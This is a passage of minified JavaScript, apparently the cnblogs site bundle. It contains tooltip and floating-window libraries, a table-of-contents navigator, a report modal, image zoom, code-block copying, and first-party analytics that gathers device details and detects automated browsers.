g=p.state,v={popper:{position:g.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(g.elements.popper.style,v.popper),g.styles=v,g.elements.arrow&&Object.assign(g.elements.arrow.style,v.arrow)}});var je={clientX:0,clientY:0},Ie=[];function storeMouseCoords(p){var g=p.clientX,v=p.clientY;je={clientX:g,clientY:v}}var Be={name:"followCursor",defaultValue:!1,fn:function fn(p){var g=p.reference,v=getOwnerDocument(p.props.triggerTarget||g),_=!1,C=!1,P=!0,A=p.props;function getIsInitialBehavior(){return"initial"===p.props.followCursor&&p.state.isVisible}function addListener(){v.addEventListener("mousemove",onMouseMove)}function removeListener(){v.removeEventListener("mousemove",onMouseMove)}function unsetGetReferenceClientRect(){_=!0,p.setProps({getReferenceClientRect:null}),_=!1}function onMouseMove(v){var _=!v.target||g.contains(v.target),C=p.props.followCursor,P=v.clientX,A=v.clientY,j=g.getBoundingClientRect(),N=P-j.left,W=A-j.top;!_&&p.props.interactive||p.setProps({getReferenceClientRect:function getReferenceClientRect(){var p=g.getBoundingClientRect(),v=P,_=A;"initial"===C&&(v=p.left+N,_=p.top+W);var j="horizontal"===C?p.top:_,U="vertical"===C?p.right:v,V="horizontal"===C?p.bottom:_,$="vertical"===C?p.left:v;return{width:U-$,height:V-j,top:j,right:U,bottom:V,left:$}}})}function create(){p.props.followCursor&&(Ie.push({instance:p,doc:v}),function addMouseCoordsListener(p){p.addEventListener("mousemove",storeMouseCoords)}(v))}function destroy(){0===(Ie=Ie.filter(function(g){return g.instance!==p})).filter(function(p){return p.doc===v}).length&&function removeMouseCoordsListener(p){p.removeEventListener("mousemove",storeMouseCoords)}(v)}return{onCreate:create,onDestroy:destroy,onBeforeUpdate:function onBeforeUpdate(){A=p.props},onAfterUpdate:function onAfterUpdate(g,v){var P=v.followCursor;_||void 0!==P&&A.followCursor!==P&&(destroy(),P?(create(),!p.state.isMounted||C||getIsInitialBehavior()||addListener()):(removeListener(),unsetGetReferenceClientRect()))},onMount:function onMount(){p.props.followCursor&&!C&&(P&&(onMouseMove(je),P=!1),getIsInitialBehavior()||addListener())},onTrigger:function onTrigger(p,g){isMouseEvent(g)&&(je={clientX:g.clientX,clientY:g.clientY}),C="focus"===g.type},onHidden:function onHidden(){p.props.followCursor&&(unsetGetReferenceClientRect(),removeListener(),P=!0)}}}};var He={name:"inlinePositioning",defaultValue:!1,fn:function fn(p){var g,v=p.reference;var _=-1,C=!1,P=[],A={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function fn(C){var A=C.state;(function isEnabled(){return!!p.props.inlinePositioning})()&&(-1!==P.indexOf(A.placement)&&(P=[]),g!==A.placement&&-1===P.indexOf(A.placement)&&(P.push(A.placement),p.setProps({getReferenceClientRect:function getReferenceClientRect(){return function _getReferenceClientRect(p){return function getInlineBoundingClientRect(p,g,v,_){if(v.length<2||null===p)return g;if(2===v.length&&_>=0&&v[0].left>v[1].right)return v[_]||g;switch(p){case"top":case"bottom":var C=v[0],P=v[v.length-1],A="top"===p,j=C.top,N=P.bottom,W=A?C.left:P.left,U=A?C.right:P.right;return{top:j,bottom:N,left:W,right:U,width:U-W,height:N-j};case"left":case"right":var V=Math.min.apply(Math,v.map(function(p){return p.left})),$=Math.max.apply(Math,v.map(function(p){return p.right})),Z=v.filter(function(g){return"left"===p?g.left===V:g.right===$}),J=Z[0].top,ee=Z[Z.length-1].bottom;return{top:J,bottom:ee,left:V,right:$,width:$-V,height:ee-J};default:return g}}(tippy_esm_getBasePlacement(p),v.getBoundingClientRect(),arrayFrom(v.getClientRects()),_)}(A.placement)}})),g=A.placement)}};function addModifier(){C||function setInternalProps(g){C=!0,p.setProps(g),C=!1}(function getProps(p,g){var v;return{popperOptions:Object.assign({},p.popperOptions,{modifiers:[].concat(((null==(v=p.popperOptions)?void 0:v.modifiers)||[]).filter(function(p){return p.name!==g.name}),[g])})}}(p.props,A))}return{onCreate:addModifier,onAfterUpdate:addModifier,onTrigger:function onTrigger(g,v){if(isMouseEvent(v)){var C=arrayFrom(p.reference.getClientRects()),P=C.find(function(p){return p.left-2<=v.clientX&&p.right+2>=v.clientX&&p.top-2<=v.clientY&&p.bottom+2>=v.clientY}),A=C.indexOf(P);_=A>-1?A:_}},onHidden:function onHidden(){_=-1}}}};tippy.setDefaultProps({render:render});var Ne=tippy;const ze=document.createElement("div");function addListener(p,g,v,_){p.addEventListener(g,v,!_&&!1!==_||_)}function removeListener(p,g,v,_){p.removeEventListener(g,v,!_&&!1!==_||_)}function preventEvent(p,g){p.stopPropagation(),p.cancelable&&p.preventDefault()}function getByClass(p,g){return p.getElementsByClassName(g)[0]}function addClass(p,g){p.classList.add(g)}function removeClass(p,g){p.classList.remove(g)}function setStyle(p,g,v){v=""+v,p["_s_"+g]!==v&&(p.style.setProperty(g,v),p["_s_"+g]=v)}ze.innerHTML="<div class=wb-header><div class=wb-icon><span class=wb-min></span><span class=wb-max></span><span class=wb-full></span><span class=wb-close></span></div><div class=wb-title> </div></div><div class=wb-body></div><div class=wb-n></div><div class=wb-s></div><div class=wb-w></div><div class=wb-e></div><div class=wb-nw></div><div class=wb-ne></div><div class=wb-se></div><div class=wb-sw></div>";const De=[];let Fe,Re,We,qe,Ue,Ve,$e,Ge,Ye=0,Ze=0;function WinBox(p,g){if(!(this instanceof WinBox))return new WinBox(p);let v,_,C,P,A,j,N,W,U,V,$,Z,J,ee,te,ne,re,ie,oe,ae,se,le,ce,ue,de,fe,he,pe,me;Re||function setup(){Fe=document.body,Fe[Ue="requestFullscreen"]||Fe[Ue="msRequestFullscreen"]||Fe[Ue="webkitRequestFullscreen"]||Fe[Ue="mozRequestFullscreen"]||(Ue=""),Ve=Ue&&Ue.replace("request","exit").replace("mozRequest","mozCancel").replace("Request","Exit"),addListener(window,"resize",function(){init(),update_min_stack()}),init()}(),p&&(g&&(P=p,p=g),"string"==typeof p?P=p:((ae=p.modal)&&(Z=J="center"),v=p.id,_=p.root,C=p.template,P=P||p.title,A=p.mount,j=p.html,N=p.url,W=p.width,U=p.height,V=p.minwidth,$=p.minheight,Z=p.x||Z,J=p.y||J,ee=p.max,te=p.hidden,ne=p.top,re=p.left,ie=p.bottom,oe=p.right,Re=p.index||Re,se=p.onclose,le=p.onfocus,ce=p.onblur,ue=p.onmove,de=p.onresize,fe=p.background,he=p.border,pe=p.class,me=p.splitscreen)),this.dom=C||function js_template(){return ze.cloneNode(!0)}(),this.body=getByClass(this.dom,"wb-body"),fe&&this.setBackground(fe),he&&setStyle(this.body,"margin",he+(isNaN(he)?"":"px")),this.setTitle(P||"");let ge=$e,ve=Ge;ne=ne?parse(ne,ve):0,ie=ie?parse(ie,ve):0,re=re?parse(re,ge):0,oe=oe?parse(oe,ge):0,ge-=re+oe,ve-=ne+ie,W=W?parse(W,ge):ge/2|0,U=U?parse(U,ve):ve/2|0,V=V?parse(V,ge):0,$=$?parse($,ve):0,Z=Z?parse(Z,ge,W):re,J=J?parse(J,ve,U):ne,Re=Re||10,this.dom.id=this.id=v||"winbox-"+ ++Ye,this.dom.className="winbox"+(pe?" "+("string"==typeof pe?pe:pe.join(" ")):"")+(ae?" modal":""),this.x=Z,this.y=J,this.width=W,this.height=U,this.minwidth=V,this.minheight=$,this.top=ne,this.right=oe,this.bottom=ie,this.left=re,this.border=he,this.min=!1,this.max=!1,this.onclose=se,this.onfocus=le,this.onblur=ce,this.onmove=ue,this.onresize=de,this.splitscreen=me,ee?this.maximize():this.move().resize(),A?this.mount(A):j?this.body.innerHTML=j:N&&this.setUrl(N),te?this.hide():this.focus(),this.dom.winbox=this,function register(p){addWindowListener(p,"title"),addWindowListener(p,"n"),addWindowListener(p,"s"),addWindowListener(p,"w"),addWindowListener(p,"e"),addWindowListener(p,"nw"),addWindowListener(p,"ne"),addWindowListener(p,"se"),addWindowListener(p,"sw"),addListener(getByClass(p.dom,"wb-min"),"click",function(g){preventEvent(g),p.minimize()}),addListener(getByClass(p.dom,"wb-max"),"click",function(g){preventEvent(g),p.focus().maximize()}),Ue?addListener(getByClass(p.dom,"wb-full"),"click",function(g){preventEvent(g),p.focus().fullscreen()}):p.addClass("no-full");addListener(getByClass(p.dom,"wb-close"),"click",function(g){preventEvent(g),p.close()||(p=null)}),addListener(p.dom,"click",function(g){p.focus()},!1)}(this),(_||Fe).appendChild(this.dom)}WinBox.new=function(p){return new WinBox(p)};var Je=WinBox;function parse(p,g,v){if("string"==typeof p)if("center"===p)p=(g-v)/2|0;else if("right"===p||"bottom"===p)p=g-v;else{const v=parseFloat(p),_=""+v!==p&&p.substring((""+v).length);p="%"===_?g/100*v|0:v}return p}function remove_min_stack(p){De.splice(De.indexOf(p),1),update_min_stack(),p.removeClass("min"),p.min=!1,p.dom.title=""}function update_min_stack(){const p=De.length,g={},v={};for(let g,_,C=0;C<p;C++)g=De[C],_=g.left+":"+g.top,v[_]?v[_]++:v[_]=1;for(let _,C,P,A,j,N=0;N<p;N++)_=De[N],C=_.left+":"+_.top,P=Math.min(($e-_.left-_.right)/v[C],250),A=getByClass(_.dom,"wb-title"),j=A.clientHeight,g[C]||(g[C]=0),_.resize(P+1|0,0,!0).move(_.left+g[C]*P|0,Ge-_.bottom-j,!0),g[C]++}function addWindowListener(p,g){const v=getByClass(p.dom,"wb-"+g);let _,C,P;function mousedown(v){if(preventEvent(v),p.min)p.minimize();else{if("title"===g&&!p.hasClass("no-max")){const g=Date.now(),v=g-Ze;if(Ze=g,v<250)return void p.maximize()}p.max||(addClass(Fe,"wb-drag"),(_=v.touches)&&(_=_[0])?(v=_,addListener(window,"touchmove",handler_mousemove),addListener(window,"touchend",handler_mouseup)):(addListener(window,"mousemove",handler_mousemove),addListener(window,"mouseup",handler_mouseup)),C=v.pageX,P=v.pageY,p.focus())}}function handler_mousemove(v){preventEvent(v),_&&(v=v.touches[0]);const A=v.pageX,j=v.pageY,N=A-C,W=j-P;let U,V,$,Z;"title"===g?(p.x+=N,p.y+=W,$=Z=1):("e"===g||"se"===g||"ne"===g?(p.width+=N,U=1):"w"!==g&&"sw"!==g&&"nw"!==g||(p.x+=N,p.width-=N,U=1,$=1),"s"===g||"se"===g||"sw"===g?(p.height+=W,V=1):"n"!==g&&"ne"!==g&&"nw"!==g||(p.y+=W,p.height-=W,V=1,Z=1)),(U||V)&&(U&&(p.width=Math.max(Math.min(p.width,$e-p.x-p.right),150)),V&&(p.height=Math.max(Math.min(p.height,Ge-p.y-p.bottom),0)),p.resize()),($||Z)&&($&&(p.x=Math.max(Math.min(p.x,$e-p.width-p.right),p.left)),Z&&(p.y=Math.max(Math.min(p.y,Ge-p.height-p.bottom),p.top)),p.move()),C=A,P=j}function handler_mouseup(p){preventEvent(p),removeClass(Fe,"wb-drag"),_?(removeListener(window,"touchmove",handler_mousemove),removeListener(window,"touchend",handler_mouseup)):(removeListener(window,"mousemove",handler_mousemove),removeListener(window,"mouseup",handler_mouseup))}addListener(v,"mousedown",mousedown),addListener(v,"touchstart",mousedown,{passive:!1})}function init(){$e=Fe.clientWidth,Ge=Fe.clientHeight}function cancel_fullscreen(p){if(We=!1,function has_fullscreen(){return document.fullscreen||document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement}())return document[Ve](),!0}WinBox.prototype.mount=function(p){return this.unmount(),p._backstore||(p._backstore=p.parentNode),this.body.textContent="",this.body.appendChild(p),this},WinBox.prototype.unmount=function(p){const g=this.body.firstChild;if(g){const v=p||g._backstore;v&&v.appendChild(g),g._backstore=p}return this},WinBox.prototype.setTitle=function(p){return function setText(p,g){p.firstChild.nodeValue=g}(getByClass(this.dom,"wb-title"),this.title=p),this},WinBox.prototype.setBackground=function(p){return setStyle(this.dom,"background",p),this},WinBox.prototype.setUrl=function(p){return this.body.innerHTML='<iframe src="'+p+'"></iframe>',this},WinBox.prototype.focus=function(){return qe!==this&&(setStyle(this.dom,"z-index",Re++),this.addClass("focus"),qe&&(qe.removeClass("focus"),qe.onblur&&qe.onblur()),qe=this,this.onfocus&&this.onfocus()),this},WinBox.prototype.hide=function(){return this.addClass("hide")},WinBox.prototype.show=function(){return this.removeClass("hide")},WinBox.prototype.minimize=function(p){return We&&cancel_fullscreen(this),!p&&this.min?(remove_min_stack(this),this.resize().move().focus()):!1===p||this.min||(De.push(this),update_min_stack(),this.dom.title=this.title,this.addClass("min"),this.min=!0),this.max&&(this.removeClass("max"),this.max=!1),this},WinBox.prototype.maximize=function(p){return void 0!==p&&p===this.max||(this.min&&remove_min_stack(this),(this.max=!this.max)?this.addClass("max").resize($e-this.left-this.right,Ge-this.top-this.bottom,!0).move(this.left,this.top,!0):this.resize().move().removeClass("max")),this},WinBox.prototype.fullscreen=function(p){return void 0!==p&&p===We||(this.min&&(this.resize().move(),remove_min_stack(this)),We&&cancel_fullscreen(this)||(this.body[Ue](),We=!0)),this},WinBox.prototype.close=function(p){if(this.onclose&&this.onclose(p))return!0;this.min&&remove_min_stack(this),this.unmount(),this.dom.parentNode.removeChild(this.dom),qe===this&&(qe=null)},WinBox.prototype.move=function(p,g,v){return p||0===p?v||(this.x=p?p=parse(p,$e-this.left-this.right,this.width):0,this.y=g?g=parse(g,Ge-this.top-this.bottom,this.height):0):(p=this.x,g=this.y,this.splitscreen&&(0===p||p===$e-this.width)&&this.resize($e/2,Ge)),setStyle(this.dom,"transform","translate("+p+"px,"+g+"px)"),this.onmove&&this.onmove(p,g),this},WinBox.prototype.resize=function(p,g,v){return p||0===p?v||(this.width=p?p=parse(p,$e-this.left-this.right):0,this.height=g?g=parse(g,Ge-this.top-this.bottom):0):(p=this.width,g=this.height),p=Math.max(p,this.minwidth),g=Math.max(g,this.minheight),setStyle(this.dom,"width",p+"px"),setStyle(this.dom,"height",g+"px"),this.onresize&&this.onresize(p,g),this},WinBox.prototype.addClass=function(p){return addClass(this.dom,p),this},WinBox.prototype.removeClass=function(p){return removeClass(this.dom,p),this},WinBox.prototype.hasClass=function(p){return function hasClass(p,g){return p.classList.contains(g)}(this.dom,p)};var Ke=function(){function TocManager(){var p=this;classCallCheck_classCallCheck(this,TocManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"displayDisableTocTips",!1),defineProperty_defineProperty(this,"toc",void 0),defineProperty_defineProperty(this,"tocData",[]),defineProperty_defineProperty(this,"tippyInstances",[]),defineProperty_defineProperty(this,"pinnedNavigator",void 0),defineProperty_defineProperty(this,"height",void 0),defineProperty_defineProperty(this,"width",void 0),defineProperty_defineProperty(this,"createHeadingTailingButton",!0),defineProperty_defineProperty(this,"onTippyShown",function(g){g.reference.classList.add("active"),p.height=g.popper.offsetHeight,p.width=g.popper.offsetWidth}),defineProperty_defineProperty(this,"onTippyHidden",function(p){p.reference.classList.remove("active")}),defineProperty_defineProperty(this,"pinNavigator",function(g,v,_,C,P){var A;if(p.enabled&&p.toc&&!(document.documentElement.clientWidth<768)){p.pinnedNavigator&&p.pinnedNavigator.close(!0);var j=P||$(p.toc).clone(!0,!0).get()[0];j.classList.add("active"),p.pinnedNavigator=new Je("目录导航",{index:9999,background:"var(--cnblogs-toc-bg-color)",class:["cnblogs-toc-pinned-navigator","no-max","no-min","no-full"],border:"0",x:g+"px",y:v+"px",width:_||(null!==(A=p.width)&&void 0!==A?A:300)+"px",height:40,mount:j,onclose:p.closePinnedNavigator}),Ae(),p.tippyInstances.forEach(function(p){return p.reference.classList.add("disabled")});var N=C||p.pinnedNavigator.body.scrollHeight;N=Math.min(N,.7*document.documentElement.clientHeight),p.pinnedNavigator.resize(p.pinnedNavigator.body.clientWidth,N+40)}}),defineProperty_defineProperty(this,"pinNavigatorOnClick",function(g){if(p.toc){var v=g;p.pinNavigator(v.clientX,v.clientY)}}),defineProperty_defineProperty(this,"closePinnedNavigator",function(){return p.tippyInstances.forEach(function(p){return p.reference.classList.remove("disabled")}),p.pinnedNavigator=null,!1})}var p;return createClass_createClass(TocManager,[{key:"generateToc",value:(p=_asyncToGenerator(C().mark(function _callee(){var p,g,v,_,P,A,j,N,W,U,V,Z,J,ee,te,ne,re,ie,oe=this;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if(this.enabled){C.next=2;break}return C.abrupt("return");case 2:if(g=document.querySelector("#cnblogs_post_body")){C.next=5;break}return C.abrupt("return");case 5:if(!((p=_toConsumableArray(g.querySelectorAll("h1, h2, h3, h4, h5, h6"))).length<=1)){C.next=8;break}return C.abrupt("return");case 8:if(v=document.getElementById("cb_post_title_url")){C.next=11;break}return C.abrupt("return");case 11:for(this.tocData=[{title:v.innerText.trim(),element:v,level:0}],_=new Array,P=new Array,(A=document.createElement("div")).className="cnblogs-toc",j=v.innerText.trim(),(N=document.createElement("button")).classList.add("cnblogs-toc-button"),N.title="显示目录导航",$(N).insertAfter(v),P.push(N),(W=document.createElement("div")).className="cnblogs-toc-title",W.innerHTML="<div>目录导航</div>",(U=document.createElement("button")).classList.add("cnblogs-toc-pinned-button"),$(U).on("click",this.pinNavigatorOnClick),W.appendChild(U),A.appendChild(W),(V=document.createElement("div")).className="cnblogs-toc-item",V.setAttribute("data-level","0"),V.innerText=j,$(V).on("click",function(){v.scrollIntoView({behavior:"smooth"})}),A.appendChild(V),Z=p.map(function(p){return p}).filter(function(p){return p.innerText&&p.innerText.trim()}).map(function(p){return{title:p.innerHTML.trim(),element:p,level:0}}),J=[],ee=function _loop(p){var g=Z[p],v=oe.generateTocItem(g.element);if(J.push(v),0==_.length||_[_.length-1].element.tagName<g.element.tagName)A.appendChild(v),_.push(g),g.level=_.length,v.setAttribute("data-level",_.length.toString());else if(_[_.length-1].element.tagName>=g.element.tagName){for(;_.length>0&&_[_.length-1].element.tagName>=g.element.tagName;)_.pop();A.appendChild(v),_.push(g),v.setAttribute("data-level",_.length.toString())}var C=document.createElement("button");C.classList.add("cnblogs-toc-button"),C.title="显示目录导航",P.push(C),g.element.appendChild(C),$(v).on("click",function(){g.element.scrollIntoView({behavior:"smooth"}),Ae()})},te=0;te<Z.length;te++)ee(te);if(J.filter(function(p){var g,v;return $(p).next()&&(null!==(g=$(p).next().attr("data-level"))&&void 0!==g?g:"0")>(null!==(v=$(p).attr("data-level"))&&void 0!==v?v:"0")}).forEach(function(p){var g=document.createElement("button");g.className="cnblogs-toc-collapse-button",$(g).on("click",oe.onToggleCollapse),$(g).prependTo(p)}),(ne=document.createElement("div")).className="cnblogs-toc-bottom-toolbar",(re=document.createElement("span")).className="cnblogs-toc-publish-date",re.innerText="发布于 "+window.currentPostDateAdded,ne.appendChild(re),this.displayDisableTocTips&&((ie=document.createElement("div")).className="cnblogs-toc-tips",ie.innerHTML="<a href='https://i.cnblogs.com/preference' target='_blank' title='前往博客后台'>关闭目录导航</a>",ne.appendChild(ie)),A.appendChild(ne),this.toc=A,!window.cb_enable_mathjax||!window.mathRender){C.next=55;break}return C.next=53,window.mathRender.render(this.toc,function(){return oe.bindButtons(P)});case 53:C.next=56;break;case 55:this.bindButtons(P);case 56:window.dispatchEvent(new Event("tocready"));case 57:case"end":return C.stop()}},_callee,this)})),function generateToc(){return p.apply(this,arguments)})},{key:"bindButtons",value:function bindButtons(p){var g=this;this.tippyInstances=p.map(function(p){return Ne(p,{content:function content(){return $(g.toc).clone(!0,!0).get()[0]},arrow:!1,placement:window.innerWidth>768?"auto":"bottom",trigger:"click",interactive:!0,theme:"cnblogs",animation:"shift-away-subtle",duration:[300,200],offset:[0,0],maxWidth:300,hideOnClick:!0,allowHTML:!0,onShown:g.onTippyShown,onHidden:g.onTippyHidden})})}},{key:"generateTocItem",value:function generateTocItem(p){var g=document.createElement("div"),v=document.createElement("div");return g.className="cnblogs-toc-item",v.className="cnblogs-toc-content",v.innerText=p.innerText.trim(),g.title=p.innerText.trim(),g.appendChild(v),g}},{key:"onToggleCollapse",value:function onToggleCollapse(){var p=$(this).parent();p.toggleClass("cnblogs-toc-collapsed");var g=p.hasClass("cnblogs-toc-collapsed"),v=function getChildren(p){var g,v=[],_=p.nextAll(),C=null!==(g=p.attr("data-level"))&&void 0!==g?g:"0";return _.each(function(p,g){var _;if(!((null!==(_=$(g).attr("data-level"))&&void 0!==_?_:"0")>C))return!1;v.push(g)}),v},_=v(p),C=$(_).filter(".cnblogs-toc-collapsed").get().flatMap(function(p){return v($(p))});return _=_.filter(function(p){return!C.includes(p)}),g?$(_).hide("fast"):$(_).show("fast"),!1}}]),TocManager}(),Xe=function(){function ReportManager(){classCallCheck_classCallCheck(this,ReportManager),defineProperty_defineProperty(this,"_overflow",""),defineProperty_defineProperty(this,"_timer",void 0)}return createClass_createClass(ReportManager,[{key:"isDev",get:function get(){var p=window.location.host;return!(p.startsWith("www.cnblogs.com")||p.startsWith("cnblogs.com")||"production"===localStorage.getItem("environment"))}},{key:"modalEl",get:function get(){return document.querySelector(".cnblogs-overlay-report .cnblogs-report-modal")}},{key:"overlayEl",get:function get(){return document.querySelector(".cnblogs-overlay-report")}},{key:"report",value:function report(p){if(isLogined){this.forbidScroll(),this.buildModal();var g=this;window.addEventListener("message",function(p){"close-iframe"==p.data&&p.origin.indexOf("report.cnblogs.com")>0&&g.closeModal()});var v=document.createElement("iframe");(v=this.modalEl.insertAdjacentElement("afterbegin",v)).src=this.isDev?"https://dev-report.cnblogs.com":"https://report.cnblogs.com",v.onload=function(){var g;null===(g=v.contentWindow)||void 0===g||g.postMessage(p,v.src)}}else account.login()}},{key:"closeModal",value:function closeModal(){this.overlayEl&&(this.overlayEl.remove(),this.enableScroll()),this._timer&&clearInterval(this._timer)}},{key:"buildModal",value:function buildModal(){var p=this;if(!this.modalEl){var g=document.createElement("div");g.classList.add("cnblogs-overlay-report"),g.innerHTML='<div class="cnblogs-report-modal"></div>',g.onclick=function(){p.closeModal()},document.body.insertAdjacentElement("beforeend",g)}}},{key:"forbidScroll",value:function forbidScroll(){this._overflow=document.body.style.overflow,document.body.style.overflow="hidden"}},{key:"enableScroll",value:function enableScroll(){document.body.style.overflow=this._overflow}}]),ReportManager}(),Qe=__webpack_require__(2649),et=__webpack_require__.n(Qe),tt=__webpack_require__(7943),nt=__webpack_require__.n(tt),rt=createClass_createClass(function ZoomManager(){var p=this;classCallCheck_classCallCheck(this,ZoomManager),defineProperty_defineProperty(this,"enabled",!0),defineProperty_defineProperty(this,"minWidth",300),defineProperty_defineProperty(this,"background","rgba(0, 0, 0, .8)"),defineProperty_defineProperty(this,"apply",function(g){if(p.enabled){var v=p.minWidth,_=window.innerHeight,C=p.background,P=$(g).filter(function(p,g){var v,_,C,P;return!(g.onclick||null!==(v=g.parentElement)&&void 0!==v&&v.onclick||"a"===(null===(_=g.parentElement)||void 0===_?void 0:_.tagName.toLowerCase())||null!==(C=g.parentElement)&&void 0!==C&&null!==(P=C.parentElement)&&void 0!==P&&P.onclick)}),A=function applyZoom(p){if(p.naturalWidth>v)if(p.naturalHeight<_)et()(p,{background:C});else{var g=p.naturalHeight;if(p.naturalWidth>document.documentElement.clientWidth)g*=document.documentElement.clientWidth/p.naturalWidth;et()(p,{background:C,scrollOffset:p.naturalHeight,container:{top:0,left:0,height:g,width:document.documentElement.clientWidth}})}};nt()(P.get()).on("progress",function(p,g){var v=null==g?void 0:g.img;if(v){if(0===v.naturalWidth&&0===v.naturalHeight)var _=setInterval(function(){0!==v.naturalWidth&&(clearInterval(_),A(v))},800);A(v)}})}})}),it=__webpack_require__(6880);let ot=Promise.resolve(),at=1,st=null;const lt=(()=>{try{const p=document.createElement("canvas"),g=p.getContext("webgl")||p.getContext("experimental-webgl"),v=g?.getSupportedExtensions(),_=g.getExtension("WEBGL_debug_renderer_info");let C,P;return v&&_?(C=g.getParameter(_.UNMASKED_VENDOR_WEBGL),P=g.getParameter(_.UNMASKED_RENDERER_WEBGL)):(C="Not supported",P="Not supported"),{webGLVendor:C,webGLRenderer:P}}catch{return{webGLVendor:"Not supported",webGLRenderer:"Not supported"}}})(),ct=it.parse(window.navigator.userAgent),interactionAccumulator=()=>{at++,at>1e4&&(document.body.removeEventListener("mousemove",interactionAccumulator),document.body.removeEventListener("scroll",interactionAccumulator),document.body.removeEventListener("keydown",interactionAccumulator))};async function reportAnalyticsEvent(p,g){return g=g||"https://visit.cnblogs.com/api/v1/events",await p.collect(),await ot,ot=fetch(g,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(p),credentials:"include"}).then(p=>p.json().then(p=>{!AnalyticsStorage.getClientId()&&p&&p.clientId&&AnalyticsStorage.setClientId(p.clientId)}).catch(()=>{})).catch(console.error),ot}document.addEventListener("load",()=>{document.body.addEventListener("mousemove",interactionAccumulator),document.body.addEventListener("scroll",interactionAccumulator),document.body.addEventListener("keydown",interactionAccumulator)});class AnalyticsStorage{static getClientId(){return localStorage.getItem("cnblogs_analytics_clientId")}static setClientId(p){return localStorage.setItem("cnblogs_analytics_clientId",p)}}class WebEventBase{constructor(p){this.appId=p,this.browser=ct.browser.name??"",this.browserVersion=ct.browser.version??"",this.clientEventTime=(new Date).toISOString(),this.clientId=AnalyticsStorage.getClientId()??void 0,this.clientTimeZone=(new Date).getTimezoneOffset(),this.deviceModel=ct.platform.model,this.manufacturer=ct.platform.vendor,this.isMobilePhone="mobile"===ct.platform.type,this.isTablet="tablet"===ct.platform.type,this.operatingSystem=ct.os.name,this.operatingSystemName=ct.os.name?ct.os.name+ct.os.version:void 0,this.eventAttribute="",this.pageTitle=document.title,this.referer=document.referrer,this.refererDomain=document.referrer?new URL(document.referrer).hostname:void 0,this.resolutionWidth=window.screen.width,this.resolutionHeight=window.screen.height,this.resolutionDepth=window.screen.colorDepth,this.url=window.location.href,this.urlDomain=window.location.hostname,this.userAgent=window.navigator.userAgent,this.windowClientHeight=document.documentElement.clientHeight,this.windowClientWidth=document.documentElement.clientWidth;const g=automatedBrowserDetect();if(this.isRobot=g.isRobot,this.robotType=g.robotType,this.cpuCores=window.navigator.hardwareConcurrency,this.domInteractiveTime=at,"deviceMemory"in navigator){const p=navigator.deviceMemory;this.memory=Math.floor(1e3*p)}else this.memory=0;this.webGlVendor=lt.webGLVendor,this.webGlRenderer=lt.webGLRenderer}async collect(){return navigator.userAgentData&&(st??=await navigator.userAgentData.getHighEntropyValues(["model","architecture","bitness","platform","platformVersion","fullVersionList"]),st.platform&&(this.operatingSystem=st.platform,st.platformVersion&&(this.operatingSystemName=`${st.platform} ${st.platformVersion}`)),st.model&&(this.deviceModel=st.model),st.architecture&&(this.architecture=st.architecture,st.bitness&&(this.architecture+=` ${st.bitness}`)),this.detectBrowsers(st)),Promise.resolve()}detectBrowsers(p){const detect=(p,g)=>{const v=p.find(p=>p.brand===g);return!!v&&(this.browser=v.brand,this.browserVersion=v.version,!0)},g=p.fullVersionList;g&&0!==g.length&&(this.userAgentFullVersion=p.fullVersionList.sort((p,g)=>p.brand.localeCompare(g.brand)).map(p=>`"${p.brand}":v="${p.version}"`).join(","),["Microsoft Edge","Google Chrome","Chromium"].find(p=>detect(g,p)))}}class dist_AnalyticsPageVisitEvent extends WebEventBase{constructor(){super(...arguments),this.eventType="visit"}}const checkList_isNightmareJS=()=>!!window.__nightmare,checkList_isPhantomJS=()=>["callPhantom"in window,"_phantom"in window,"phantom"in window].includes(!0),checkList_isSelenium=()=>["webdriver"in window,"_Selenium_IDE_Recorder"in window,"callSelenium"in window,"_selenium"in window,"__webdriver_script_fn"in document,"__driver_evaluate"in document,"__webdriver_evaluate"in document,"__selenium_evaluate"in document,"__fxdriver_evaluate"in document,"__driver_unwrapped"in document,"__webdriver_unwrapped"in document,"__selenium_unwrapped"in document,"__fxdriver_unwrapped"in document,"__webdriver_script_func"in document,null!==document.documentElement.getAttribute("selenium"),null!==document.documentElement.getAttribute("webdriver"),null!==document.documentElement.getAttribute("driver")].includes(!0),checkList_webDriver=()=>"webdriver"in navigator,checkList_webDriverValue=()=>navigator.webdriver,automatedBrowserDetect=()=>checkList_isNightmareJS()?{isRobot:!0,robotType:"nightmareJS"}:checkList_isPhantomJS()?{isRobot:!0,robotType:"phantomJS"}:checkList_isSelenium()?{isRobot:!0,robotType:"selenium"}:checkList_webDriver()&&checkList_webDriverValue()?{isRobot:!0,robotType:"webdriver"}:{isRobot:!1,robotType:""};var ut={csharp:"C#",none:"PLAINTEXT"},dt=function(){function CodeBlockUtils(){classCallCheck_classCallCheck(this,CodeBlockUtils)}var p;return createClass_createClass(CodeBlockUtils,null,[{key:"removeLineNumbers",value:function removeLineNumbers(p){if("code"!==p.tagName.toLowerCase())throw Error("Invalid param codeEl, require is a code element");var g="";p.querySelectorAll(".hljs-ln-numbers,.line-numbers-rows").forEach(function(p){return p.remove()}),g=Array.from(p.querySelectorAll(".hljs-ln-code")).reduce(function(p,g,v){return"".concat(p).concat(v>0?"\n":"").concat(g.innerHTML)},g),p.innerHTML=g||p.innerHTML}},{key:"copyCode",value:(p=_asyncToGenerator(C().mark(function _callee(p){var g,v,_;return C().wrap(function _callee$(C){for(;;)switch(C.prev=C.next){case 0:if((v=p.cloneNode(!0)).style.opacity="0",v.style.height="0",v.style.whiteSpace="pre",v.style.margin="0",document.body.appendChild(v),CodeBlockUtils.removeLineNumbers(v.querySelector("code")),_=null===(g=v.querySelector("code"))||void 0===g?void 0:g.textContent,v.remove(),!_){C.next=12;break}return C.next=12,navigator.clipboard.writeText(_);case 12:return C.abrupt("return",null!=_?_:"");case 13:case"end":return C.stop()}},_callee)})),function copyCode(g){return p.apply(this,arguments)})},{key:"getLanguage",value:function getLanguage(p){var g,v,_,C,P,A,j=[].concat(_toConsumableArray(p.classList),_toConsumableArray(null!==(g=null===(v=p.querySelector("code"))||void 0===v?void 0:v.classList)&&void 0!==g?g:[])),N=j.findIndex(function(p){return p.startsWith("language-")}),W=null!==(_=null===(C=j[N])||void 